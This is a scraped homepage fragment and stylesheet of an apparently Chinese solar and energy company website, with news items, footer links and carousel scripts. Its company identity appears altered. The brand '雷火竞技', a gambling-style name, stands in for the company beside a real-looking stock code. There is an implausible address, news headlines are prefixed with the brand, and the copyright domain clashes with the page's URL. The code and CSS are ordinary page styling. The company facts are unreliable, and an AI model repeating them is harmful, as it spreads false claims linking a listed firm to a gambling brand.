            </div>
        </div>
    </div>
</div>
<!-- 新闻中心 -->
<div class="index_news">
        <div class="main">
        <div class="index_top">
            <h5 class="index_title">新闻中心</h5>
            <p class="mores"><a href="/xinwen/">查看更多</a></p>
        </div>
        <!--  -->




                    <div class="indexNewTop">                <a href="/news_details/6041/index.html">
                    <div class="lefts">
                        <p class="time">2025-05-21</p>
                        <h6 class="new_title">“雷火竞技方案”再登国际平台！雷火竞技科技亮相2025能源电力转型国际论坛</h6>
                        <p class="new_text">5月19日至20日，雷火竞技科技（601778.SH）受邀参与2025能源电力转型国际论坛并亮相企业展示区。</p>
                        <p class="mores">了解详情</p>
                    </div>
                    <div class="rights">
                        <img src="/uploads/682da1ac/&e5&be&ae&e4&bf&a1&e5&9b&be&e7&89&87_20250520095603.png" alt="“雷火竞技方案”再登国际平台！雷火竞技科技亮相2025能源电力转型国际论坛">
                    </div>
                </a>
            </div>



                <div class="indexNewBottom">




            
                <div class="indexNewBottom_list">                    <a href="/xinwen/958.html">
                        <p>2026-01-15</p>
                        <h6>雷火竞技-马斯克回归7*24小时全天候工作，股价大涨近7%</h6>
                    </a>
                </div>

            


            
                <div class="indexNewBottom_list">                    <a href="/xinwen/957.html">
                        <p>2026-01-15</p>
                        <h6>雷火竞技-聚焦供应链！中欧半导体上下游企业座谈会在京召开</h6>
                    </a>
                </div>

            
            

        </div>
    </div>
</div>






<script>
    // banner轮播
    var swiper = new Swiper('.banner_swiper', {
        speed: 1500,
        loop: true,
        autoplay: {
            delay: 4000,
            stopOnLastSlide: false,
            disableOnInteraction: false,
        },
        pagination: {
            el: '.swiper-pagination',
            clickable: true,
        },
    });
    // 数字跳动
    window.onload = function() {
        var options = {
            useEasing: true,
            useGrouping: true,
            separator: '',
            decimal: '.',
            prefix: '',
            suffix: ''
        };
                var num1 = new CountUp("num1", 0, 1000, 0, 4, options);
        var num2 = new CountUp("num2", 0, 370, 0, 4, options);
        var num3 = new CountUp("num3", 0, 6.5, 1, 4, options);
        var num4 = new CountUp("num4", 0, 27, 0, 4, options);
        var navH = $(".index_about").offset().top;
        $(window).scroll(function() {
            var scroH = $(this).scrollTop();
            var sh = $(window).height();
            if (scroH > (navH - sh + 150)) {
                num1.start();
                num2.start();
                num3.start();
                num4.start();

            }
        })
    }
    // 解决方案轮播
    var swiper = new Swiper(".index_solve_swiper", {
        slidesPerView: 3,
        spaceBetween: 0,
        // speed: 1500,
        // loop: true,
        // autoplay: {
        //     delay: 4000,
        //     stopOnLastSlide: false,
        //     disableOnInteraction: false,
        // },
        // navigation: {
        //     nextEl: '.solve_next',
        //     prevEl: '.solve_prev',
        // },
        breakpoints: {
            414: {
                slidesPerView: 2,
                spaceBetween: 30,
            },
            960: {
                slidesPerView: 3,
                spaceBetween: 50,
            },
        },

    });

    // 产品和服务轮播
    var swiper = new Swiper(".productRotation", {
        slidesPerView: 1,
        spaceBetween: 0,
        speed: 1500,
        loop: true,
        autoplay: {
            delay: 4000,
            stopOnLastSlide: false,
            disableOnInteraction: false,
        },
        navigation: {
            nextEl: '.productRotation_next',
            prevEl: '.productRotation_prev',
        },
        breakpoints: {
            414: {
                slidesPerView: 2,
                spaceBetween: 30,
            },
            960: {
                slidesPerView: 3,
                spaceBetween: 30,
            },
        },
        // 数字是个位数就加0
        on: {
            init: function() {
                var total = this.slides.length - 6;
                totalstring = total + "";
                console.log(totalstring.length)
                if (totalstring.length == 1) {
                    $('.total').text('0' + total);
                    this.emit('transitionEnd');

                } else {
                    $('.total').text(total);
                    this.emit('transitionEnd');
                }
            },
            transitionEnd: function() {
                var index = this.realIndex + 1;
                indexstr = index + "";
                if (indexstr.length == 1) {
                    $('.active0').text('0' + index);

                } else {
                    $('.active0').text(index);
                }
            },
        },

    });
</script>		<!-- 页脚 -->
<div class="footers">
    <div class="main">
        <div class="footer_box">
            <div class="lefts">
                <!-- <div class="left_box">
                    <h6>您可以给雷火竞技发送邮件</h6>
                    <div class="footer_email">
                        <form action="">
                            <input type="text" placeholder="请输入邮箱">
                            <button></button>
                        </form>
                    </div>
                </div> -->
                <div class="footer_contact">
                    <h6>联系雷火竞技</h6>
                    <p>地址: 上海市雷火竞技中心444号</p>
                    <p>电话: <span>021-77582580</span></p>
                </div>
                <!-- <div class="wx"><a href="" target="_blank"><img src="/themes/basic/skin/images/wx.jpg" alt="雷火竞技公众号二维码"></a></div> -->
                <div class="wx"><a href="" target="_blank"><img src="/themes/basic/skin/images/wx.jpg" alt="雷火竞技公众号二维码"></a></div>
            </div>
            <div class="rights">
                <dl>
                    <dt>关于雷火竞技</dt>
                    <dd><a href="/introduce/index.html">公司介绍</a></dd>
                    <dd><a onclick="goAnchor('/about','a2')" href="javascript:;">发展历程</a></dd>
                    <dd><a onclick="goAnchor('/about','a3')" href="javascript:;">企业文化</a></dd>
                    <dd><a href="/development/index.html">可持续发展</a></dd>
                    <dd><a href="/recruit/index.html">招贤纳士</a></dd>
                </dl>
                <dl>
                    <dt>解决方案</dt>
                    <dd><a href="/Solution/index.html">集中式电站系统</a></dd>
                    <dd><a href="/Commerce/index.html">工商业分布式系统</a></dd>
                    <dd><a href="/family/index.html">家庭户用系统</a></dd>
                    <dd><a href="/loadStorage/index.html">源网荷储一体化</a></dd>
                    <dd><a href="/intelligence/index.html">智能运维</a></dd>
                    <dd><a href="/ecology/index.html">生态治理</a></dd>
                    <dd><a href="/county/index.html">整县推进</a></dd>
                </dl>
                <dl>
                    <dt>产品和服务</dt>
                    <dd><a href="/power/index.html">电力交易</a></dd>
                    <dd><a href="/EnergyStorage/index.html">储能</a></dd>
                    <dd><a href="/photovoltaic/index.html">光伏制氢</a></dd>
                    <dd><a href="/decarbonization/index.html">行业脱碳</a></dd>
                    <dd><a href="/fictitious/index.html">虚拟电厂</a></dd>
                    <dd><a href="/transaction/index.html">碳交易和碳金融</a></dd>
                </dl>
                <dl>
                    <dt>客户支持</dt>
                    <dd><a href="/service/index.html">客户服务</a></dd>
                    <dd><a href="/case/index.html">项目案例</a></dd>
                    <dd><a href="/download/index.html">下载中心</a></dd>
                </dl>
                <dl>
                    <dt>投资者关系</dt>
                    <dd><a href="/quotation/index.html">最新行情</a></dd>
                    <dd><a href="/Notice/index.html">公司公告</a></dd>
                    <dd></dd>
                </dl>
                <dl>
                    <dt>新闻动态</dt>
                    <dd><a href="/xinwen/">公司动态</a></dd>
                    <dd><a href="/media/index.html">媒体聚焦</a></dd>
                    <dd><a href="/industry/index.html">行业资讯</a></dd>
                </dl>
            </div>
        </div>
        <!--  -->
        <div class="footxt">
            <div class="left_s">
            </div>
            <div class="right_s">
                All rights reserved ©2025 www.leihuo.com.
            </div>
        </div>
    </div>
</div>

<style>
    .wx {
        width: 100px;
        /* margin-top: -65px; */
        margin-top: 20px;
    }

    .wx a img {
        width: 100%;
    }

    /* @media (max-width:960px) {
        .wx {
            padding-top: 40px;
        }
    } */
</style>	</div><!-- page -->

</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://www.thezenslife.com/themes/basic/skin/css/main.css
body_size: 16468
content:
.phoneheader {
    display: none;
}

.header {
    width: 100%;
    height: 80px;
    background-color: #fff;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1333333 !important;
}

.header.active {
    box-shadow: 0px 0px 5px 6px rgb(0 0 0 / 10%);
}

.header .index_main {
    max-width: 1780px !important;
    margin: 0 auto !important;
    padding: 0px 10px;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.main {
    max-width: 1460px !important;
    margin: 0 auto !important;
    padding: 0px 10px;
}

.header .navs {
    width: 48%;
}

.header .navs .nav_uls {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.header .navs .nav_uls .nav_list_s {
    width: auto;
    /* padding: 0 25px;
    float: left; */
}

.header .navs .nav_uls .nav_list_s.current>a {
    color: #ff6432;
}

.header .navs .nav_uls .nav_list_s a {
    font-size: 16px;
    color: #1a1a1a;
    display: inline-block;
    line-height: 80px;
}

.header .navs .nav_uls .nav_list_s>a {
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.header .navs .nav_uls .nav_list_s>a:hover {
    color: #ff6432;
}

.header .logo h1 {
    display: flex;
    align-items: center;
    height: 100%;
}

.header .logo h1 a {
    display: inline-block;
}

.header .nav_right {
    display: flex;
    flex-direction: row;
}

.header .nav_right .searchs p {
    display: flex;
    align-items: center;
    height: 100%;
}

.header .nav_right .searchs p a {
    display: inline-block;
    width: 40px;
    height: 40px;
    background: url(/themes/basic/skin/images/icon1.png) no-repeat center center;
}

.header .nav_right .language {
    display: flex;
    align-items: center;
    margin-left: 25px;
}

.header .nav_right .language a {
    display: inline-block;
    padding-left: 30px;
    background: url(/themes/basic/skin/images/icon2.png) no-repeat center left;
}

.header .nav_right .language a p {
    color: #1a1a1a;
    font-size: 16px;
    padding-right: 14px;
    background: url(/themes/basic/skin/images/icon3.png) no-repeat center right;
}

.header .nav_right .wechat {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 15px;
    cursor: pointer;
}

.header .nav_right .wechat svg {
    width: 26px;
    height: auto;
    margin-top: 2px;
}

.header .nav_right .wechat .qr-content {
    display: none;
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
    width: 180px;
}


.index_banner {
    width: 100%;
    height: calc(100vh - 80px);
    margin-top: 80px;
}

.index_banner .banner_swiper {
    width: 100%;
    height: 100%;
}

.index_banner .banner_swiper .main {
    height: 100%;
    display: flex;
    align-items: center;
}

.index_banner .banner_swiper .main .box {
    width: 65%;
}

.index_banner .banner_swiper .main .box p {
    font-size: 24px;
    color: #fff;
    font-weight: 300;
}

.index_banner .banner_swiper .main .box h2 {
    font-size: 56px;
    color: #fff;
    font-weight: bold;
}

.index_banner .banner_swiper .main .box h6 {
    font-size: 30px;
    line-height: 36px;
    color: #fff;
    font-weight: 300;
}

.index_banner .banner_swiper .main .box p.mores a {
    font-size: 16px;
    color: #fff;
    display: inline-block;
    padding: 0 36px;
    line-height: 52px;
    background-color: #ff6432;
    border-radius: 26px;
    margin-top: 40px;
}

.banner_swiper .banner_pag .swiper-pagination-bullet {
    width: 20px;
    height: 6px;
    background: #fff;
    border-radius: 3px;
    opacity: .8;
    transition: all 0.4s;
    -webkit-transition: all 0.4s;
}

.index_banner .banner_swiper .swiper-slide {
    position: relative;
}

.index_banner .banner_swiper .swiper-slide::after {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .3);
    top: 0;
    left: 0;
    z-index: 2;
}

.index_banner .banner_swiper .swiper-slide .box {
    position: relative;
    z-index: 10;
}

.banner_swiper .banner_pag .swiper-pagination-bullet-active {
    width: 30px;
    height: 6px;
    background-color: #ff6432;
    opacity: 1;
}

.index_title {
    font-size: 36px;
    line-height: 46px;
    font-weight: bold;
    color: #1a1a1a;
}

.recommend {
    padding-top: 110px;
    padding-bottom: 120px;
}

.recommend .index_title {
    color: #1a1a1a;
    text-align: center;
}

.recommend_content {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    height: 630px;
    margin-top: 50px;
}

.recommend_content .recommend_left {
    width: 32%;
}

.recommend_content .recommend_right {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    justify-content: inherit;
    width: 66.66%;
}

.recommend_right .recommend_top {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    height: 48.5%;
    width: 100%;
}

.recommend_right .recommend_top .recommend_list {
    width: 49%;
}

.recommend_right .recommend_bottom {
    height: 48.5%;
    width: 100%;
}

.recommend_content a {
    display: block;
    padding: 26px;
    width: 100%;
    height: 100%;
    position: relative;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.recommend_content a .box {
    width: 100%;
    height: 100%;
    position: relative;
    display: flex;
    align-items: flex-end;
}

.recommend_content a .box .text {
    position: absolute;
    top: 0;
    left: 0;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
    width: 100%;
    height: 100%;
    display: none;
}

.recommend_content a .p0 {
    font-size: 16px;
    color: #fff;
    line-height: 26px;
}

.recommend_content a .Title {
    font-size: 24px;
    color: #fff;
}

.recommend_content a .text p {
    font-size: 16px;
    color: #fff;
    line-height: 26px;
}

.recommend_content a .text h6 {
    font-size: 24px;
    color: #fff;
}

.recommend_content a .text .mores {
    margin-top: 20px;
}

.recommend_content a:hover {
    width: 100%;
    height: 100%;
    box-shadow: 0 -140px 86px -60px rgba(0, 0, 0, .8) inset;
}

.recommend_content a:hover .txt {
    display: none;
}

.recommend_content a:hover .text {
    display: block;
}

.recommend_content a .text .text_box {
    width: 100%;
    height: 100%;
    display: flex;
    align-items: flex-end;
}

.recommend_content a .text .text_box .p1_text,
.recommend_content a .text .text_box .h6_text,
.recommend_content a .text .text_box .p2_text,
.recommend_content a .text .text_box .mores {
    opacity: 0;
}

.recommend_content a .text .text_box .p1_text {
    animation: fadeInUp 0.2s 0.2s linear forwards;
}

.recommend_content a .text .text_box .h6_text {
    animation: fadeInUp 0.4s 0.4s linear forwards;
}

.recommend_content a .text .text_box .p2_text {
    animation: fadeInUp 0.6s 0.6s linear forwards;
}

.recommend_content a .text .text_box .mores {
    animation: fadeInUp 0.6s 0.6s linear forwards;
}

.index_about .index_title {
    color: #fff;
    text-align: center;
    margin-bottom: 20px;
}

.index_about {
    padding: 115px 0;
}

.index_about_text {
    max-width: 69%;
    margin: 0 auto;
}

.index_about_text p {
    font-size: 20px;
    line-height: 36px;
    color: #ffffff;
    text-align: center;
}

.index_about .mores {
    text-align: center;
    margin-top: 30px;
}

.index_about .mores a {
    font-size: 16px;
    padding: 0 40px;
    line-height: 50px;
    display: inline-block;
    border-radius: 25px;
    border: 1px solid #fff;
    color: #fff;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.index_about .mores a:hover {
    border: 1px solid #ff6432;
    background-color: #ff6432;
}

.index_num {
    display: flex;
    flex-direction: row;
    justify-content: space-around;
    margin-top: 60px;
}

.index_num .index_numlist {
    width: auto;
}

.index_num .index_numlist h2 {
    font-size: 90px;
    color: #fff;
    text-align: center;
    /* font-family: 'century gothic'; */
}

.index_num .index_numlist h2 span {
    color: #fff;
    font-weight: bold;
}

.index_num .index_numlist p {
    font-size: 16px;
    color: #fff;
    text-align: center;
}

.index_solve_box {
    position: relative;
}

.index_solve_swiper .swiper-slide {
    /* border: 1px solid #d9d9d9; */
    position: relative;
}

.index_solve_box .solve_btn {
    width: 50px;
    height: 50px;
    background-size: 50px 50px;
    opacity: .8;
    z-index: 10;
    top: 50%;
    cursor: pointer;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.index_solve_box .solve_btn.swiper-button-prev {
    background: url(/themes/basic/skin/images/icon7.png) no-repeat center center;
    left: -25px;

}

.index_solve_box .solve_btn.swiper-button-next {
    background: url(/themes/basic/skin/images/icon7-1.png) no-repeat center center;
    right: -25px;

}

.index_solve_box .solve_btn.swiper-button-prev:hover {
    background: url(/themes/basic/skin/images/icon8.png) no-repeat center center;
    left: -25px;
    opacity: 1;
}

.index_solve_box .solve_btn.swiper-button-next:hover {
    background: url(/themes/basic/skin/images/icon8-1.png) no-repeat center center;
    right: -25px;
    opacity: 1;
}

.index_solve_swiper .swiper-slide .solve_list {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

.index_solve_swiper .swiper-slide .solve_list a {
    padding: 30px;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: flex-end;
}

.index_solve_swiper .swiper-slide .solve_list .box .mores {
    width: 32px;
    height: 32px;
    background: url(/themes/basic/skin/images/icon9.png) no-repeat center center;
    background-size: cover;
}

.index_solve_swiper .swiper-slide .solve_list:hover .box .mores {
    background: url(/themes/basic/skin/images/icon9-1.png) no-repeat center center;
    background-size: cover;
}

.index_solve_swiper .swiper-slide .solve_list a .num {
    font-size: 18px;
    color: #808080;
    position: absolute;
    top: 30px;
    left: 30px;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.index_solve_swiper .swiper-slide .swiper-slide_img {
    opacity: 1;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.index_solve_swiper .swiper-slide:hover .swiper-slide_img {
    opacity: 1;
}

.index_solve_swiper .swiper-slide .solve_list:hover a .num {
    color: #fff;
}

.index_solve_swiper .swiper-slide .solve_list a .box h6 {
    font-size: 24px;
    color: #333333;
    margin-bottom: 10px;
}

.index_solve_swiper .swiper-slide .solve_list a .box p {
    font-size: 16px;
    line-height: 26px;
    color: #666;
}

.index_solve_swiper .swiper-slide .solve_list a .box p.mores {
    margin-top: 20px;
}

.index_solve_swiper .swiper-slide .solve_list:hover a .box h6 {
    color: #fff;
}

.index_solve_swiper .swiper-slide .solve_list:hover a .box p {
    color: #fff;
}

.index_top {
    position: relative;
}

.index_top .mores {
    position: absolute;
    top: 0;
    right: 0;
    display: inline-block;
}

.index_top .mores a {
    display: inline-block;
    font-size: 16px;
    color: #ff6432;
    border-radius: 25px;
    border: 1px solid #ff6432;
    padding: 0 40px;
    line-height: 50px;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.index_top .mores a:hover {
    color: #fff;
    background-color: #ff6432;
}

.index_solve {
    padding-top: 100px;
    padding-bottom: 120px;
}

.index_solve_box {
    margin-top: 50px;
}

.index_product {
    padding-top: 110px;
    padding-bottom: 250px;
}

.index_product .index_title {
    color: #fff;
    text-align: center;
    margin-bottom: 20px;
}

.index_product .mores a {
    font-size: 16px;
    padding: 0 40px;
    line-height: 50px;
    display: inline-block;
    border-radius: 25px;
    border: 1px solid #fff;
    color: #fff;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.index_product .mores {
    text-align: center;
    margin-top: 30px;
}

.index_product .mores a:hover {
    border: 1px solid #ff6432;
    background-color: #ff6432;
}

.product_rotation {
    position: relative;
    z-index: 5;
    margin-top: -180px;
    padding-bottom: 120px;
}

.product_rotation .productRotation {
    padding-top: 80px;
    border-top: 1px solid rgba(255, 255, 255, .6);
    position: relative;
}

.product_rotation .swiper-num {
    position: absolute;
    top: 20px;
    color: #fff;
}

.product_rotation .productRotation .active0 {
    font-size: 30px;
    color: #fff;
    font-weight: 600;
}

.product_rotation .productRotation .total {
    font-size: 16px;
    color: #fff;
}

.productRotation .productRotation_btn {
    width: 50px;
    height: 50px;
    background-size: 50px 50px;
    opacity: .8;
    z-index: 10;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
    left: initial;
    right: initial;
    top: initial;
    top: 37px;
}

.productRotation .productRotation_btn.productRotation_prev {
    background: url(/themes/basic/skin/images/icon10.png) no-repeat center center;
    right: 60px;
}

.productRotation .productRotation_btn.productRotation_next {
    background: url(/themes/basic/skin/images/icon10-1.png) no-repeat center center;
    right: 0px;
}

.productRotation .productRotation_btn.productRotation_prev:hover {
    background: url(/themes/basic/skin/images/icon11.png) no-repeat center center;
    opacity: 1;
    right: 60px;
}

.productRotation .productRotation_btn.productRotation_next:hover {
    background: url(/themes/basic/skin/images/icon11-1.png) no-repeat center center;
    opacity: 1;
    right: 0px;
}

.product_rotation .productRotation .swiper-slide .rotation_img {
    position: relative;
    overflow: hidden;
}

.product_rotation .productRotation .swiper-slide .rotation_img img {
    max-width: 100%;
    width: 100%;
    height: 100%;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.product_rotation .productRotation .swiper-slide:hover .rotation_img img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
}

.product_rotation .productRotation .swiper-slide .rotation_img::after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 10;
    background: url(/themes/basic/skin/images/icon12.png) no-repeat bottom;
    left: 0;
    bottom: 0;
}

.product_rotation .productRotation .swiper-slide .rotation_text {
    font-size: 24px;
    line-height: 32px;
    color: #fff;
    position: absolute;
    left: 30px;
    bottom: 30px;
    z-index: 11;
}

.index_news {
    padding-bottom: 140px;
}

.index_news .index_title {
    color: #1a1a1a;
    text-align: left;
}

.indexNewTop {
    margin-top: 50px;
    border-top: 1px solid #e2e5e9;
    border-bottom: 1px solid #e2e5e9;
}

.indexNewTop a {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 50px 0;
}

.indexNewTop a .lefts {
    width: 50%;
}

.indexNewTop a .rights {
    width: 32%;
}

.indexNewTop a .lefts .time {
    font-size: 16px;
    color: #707d8f;
}

.indexNewTop a .lefts .new_title {
    font-size: 20px;
    color: #1a1a1a;
    margin-top: 70px;
    word-break: keep-all;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.indexNewTop:hover a .lefts .new_title {
    color: #ff6432;
}

.indexNewTop a .lefts .new_text {
    font-size: 16px;
    line-height: 30px;
    color: #666666;
    margin-top: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    height: 60px;
}

.indexNewTop a .lefts .mores {
    font-size: 16px;
    line-height: 24px;
    color: #666;
    padding-right: 25px;
    background: url(/themes/basic/skin/images/icon13.png) no-repeat center right;
    display: inline-block;
    margin-top: 20px;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.indexNewTop:hover a .lefts .mores {
    background: url(/themes/basic/skin/images/icon13-1.png) no-repeat center right;
    color: #ff6432;
}

.indexNewTop a .rights {
    overflow: hidden;
    height: 200px;
}

.indexNewTop a .rights img {
    max-width: 100%;
    /* width: 100%;
    height: 100%; */
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.indexNewTop:hover a .rights img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
}

.indexNewBottom {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    border-bottom: 1px solid #e2e5e9;
}

.indexNewBottom .indexNewBottom_list {
    width: 50%;
    padding: 20px 0;
}

.indexNewBottom .indexNewBottom_list a {
    display: block;
    width: 100%;
    height: 100%;
    padding-right: 120px;
    background: url(/themes/basic/skin/images/icon14.png) no-repeat bottom right 30px;
    position: relative;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.indexNewBottom .indexNewBottom_list a::after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    width: 1px;
    height: 100%;
    background-color: #e2e5e9;
}

.indexNewBottom .indexNewBottom_list:nth-child(2n) a {
    background: url(/themes/basic/skin/images/icon14.png) no-repeat bottom right;
    padding-left: 90px;
    padding-right: 60px;
}

.indexNewBottom .indexNewBottom_list:nth-child(2n) a::after {
    display: none;
}

.indexNewBottom .indexNewBottom_list a p {
    font-size: 16px;
    color: #707d8f;
}

.indexNewBottom .indexNewBottom_list a h6 {
    font-size: 20px;
    color: #1a1a1a;
    line-height: 30px;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
    word-break: keep-all;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.indexNewBottom .indexNewBottom_list a:hover h6 {
    color: #ff6432;
}

.indexNewBottom .indexNewBottom_list a:hover {
    background: url(/themes/basic/skin/images/icon14-1.png) no-repeat bottom right 30px;
}

.indexNewBottom .indexNewBottom_list:nth-child(2n) a:hover {
    background: url(/themes/basic/skin/images/icon14-1.png) no-repeat bottom right;
}

.footers {
    width: 100%;
    height: 100%;
    background-color: #f5f5f5;
}

.footer_box {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 80px 0 40px;
}

.footer_box .lefts {
    width: 21%;
}

.footer_box .rights {
    width: 68.75%;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.footer_box .rights dl {
    width: auto;
}

.footer_box .rights dl dt {
    font-size: 16px;
    color: #1a1a1a;
    font-weight: bold;
    margin-bottom: 15px;
}

.footer_box .rights dl dd a {
    font-size: 14px;
    color: #666;
    line-height: 30px;
    position: relative;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.footer_box .rights dl dd a::after {
    content: '';
    position: absolute;
    left: 0;
    bottom: -5px;
    width: 0;
    height: 1px;
    background-color: #ff6432;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.footer_box .rights dl dd a:hover {
    color: #ff6432;
}

.footer_box .rights dl dd a:hover::after {
    width: 100%;
}

.footer_box .lefts h6 {
    font-size: 16px;
    color: #1a1a1a;
    font-weight: bold;
    margin-bottom: 20px;
}

/* .footer_box .lefts .footer_contact {
    margin-top: 40px;
} */

.footer_box .lefts .footer_contact h6 {
    margin-bottom: 10px;
}

.footer_box .lefts p {
    font-size: 14px;
    line-height: 30px;
    color: #666;
}

.footer_box .lefts p span {
    font-weight: bold;
}

.footer_email form {
    position: relative;
}

.footer_email input {
    width: 100%;
    height: 50px;
    background-color: #ffffff;
    padding-left: 12px;
    padding-right: 60px;
    font-size: 14px;
    color: #666;

}

.footer_email input::-moz-input-placeholder {
    font-size: 14px;
    color: #666;
}

.footer_email input::-webkit-input-placeholder {
    font-size: 14px;
    color: #666;
}

.footer_email input::-ms-input-placeholder {
    font-size: 14px;
    color: #666;
}

.footer_email button {
    width: 50px;
    height: 50px;
    background: url(/themes/basic/skin/images/icon15.png) no-repeat center center;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 10;

}

.footxt {
    font-size: 14px;
    line-height: 30px;
    color: #666;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 25px 0;
}

.footxt .right_s a {
    display: inline-block;
    font-size: 14px;
    line-height: 30px;
    color: #666;
}

.footxt .left_s {
    display: flex;
    flex-direction: row;

}

.footxt .left_s .imgs {
    width: auto;
    margin-right: 16px;
}

/* 内页 */
.banner {
    margin-top: 80px;
    height: 680px;
}

.banner .main {
    width: 100%;
    height: 100%;
}

.bannerCenter {
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
}

.bannerCenter h2 {
    font-size: 56px;
    color: #fff;
    margin-bottom: 5px;
    font-weight: bold;
}

.bannerCenter p {
    font-size: 30px;
    line-height: 36px;
    color: #fff;
}

.bannerCenter .icon {
    margin-top: 40px;
}

.Tab {
    background-color: #f5f5f5;
}

.Tab .main {
    display: flex;
    flex-direction: row;
    padding: 15px 0;
}

.Tab p {
    margin-right: 50px;
}

.Tab p a {
    font-size: 16px;
    color: #666666;
    line-height: 30px;
    transition: all 0.4s;
    -webkit-transition: all 0.4s;
}

.Tab p:hover a {
    color: #ff6432;
}

.Tab p.active a {
    color: #ff6432;
}

.crumbs_box a {
    font-size: 14px;
    color: #666666;
    display: inline-block;
    padding-right: 14px;
    margin-left: 4px;
    background: url(/themes/basic/skin/images/icon5.png) no-repeat center right;
}

.crumbs_box a:last-child {
    background: initial;
    padding-right: 0;
}

.crumbs_box {
    text-align: right;
    padding: 20px 0;
}

.case {
    width: 100% !important;
    padding-bottom: 120px;
}

.case_list {
    display: flex;
    flex-direction: row;
}

.case_list p {
    width: auto;
    margin-left: 8px;
}

.case_list p a {
    display: inline-block;
    font-size: 14px;
    color: #707d8f;
    line-height: 36px;
    padding: 0 25px;
    border: 1px solid #707d8f;
    border-radius: 18px;
    transition: all 0.4s;
    -webkit-transition: all 0.4s;
}

.case_list p:nth-child(1) a {
    padding: 0 40px;
}

.case_list p a:hover {
    background: #ff6432;
    color: #fff;
    border: 1px solid #ff6432;
}

.case_list p.active a {
    background: #ff6432;
    color: #fff;
    border: 1px solid #ff6432;
}

.case_flex {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding-top: 45px;
}

.case_box {
    margin-top: 40px;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
}

.case_box .case_li {
    width: 31.25%;
    display: flex;
    justify-content: flex-end;
    position: relative;
    margin-bottom: 38px;
    border: 1px solid #d9d9d9;
    overflow: hidden;
}

.case_box .case_li:last-child:nth-child(3n - 1) {
    margin-right: calc(31.25% + 6.25% / 2);
}

.case_box .case_li .case_list_img {
    width: 100%;
    height: 100%;
    position: relative;
}

.case_box .case_li .case_list_img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.case_box .case_li .case_list_img::after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .4);
    top: 0;
    left: 0;
    opacity: 0;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.case_box .case_li:hover .case_list_img::after {
    opacity: 1;
}

.case_box .case_li .case_txt {
    position: absolute;
    width: 100%;
    height: 100%;
    padding: 35px;
    display: flex;
    top: 0;
    left: 0;
    flex-direction: column-reverse;
}

.case_box .case_li .case_txt .case_txt_title {
    font-size: 20px;
    color: #fff;
    word-break: keep-all;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.case_box .case_li .caseText {
    display: none;
}

.case_li .case_icon {
    width: 31px;
    height: 31px;
    background: url(/themes/basic/skin/images/icon14-1.png) no-repeat center center;
    margin-top: 20px;
    background-size: cover;
}

.case_li:hover .case_txt {
    display: none;
}

.case_li .caseText {
    position: absolute;
    width: 100%;
    height: 100%;
    padding: 35px;
    top: 0;
    left: 0;
}

.case_li:hover .caseText {
    display: block;
}

.caseText_box {
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column-reverse;
}

.case_li .caseText_title {
    opacity: 0;
    font-size: 20px;
    color: #fff;
    margin-bottom: 10px;
}

.case_li .caseText_p {
    opacity: 0;
    font-size: 16px;
    line-height: 26px;
    color: #fff;
}

.case_li .caseText_p p {
    color: #fff;
}

.case_li .caseText .case_icon {
    opacity: 0;
    background: url(/themes/basic/skin/images/icon6.png) no-repeat center center;
}

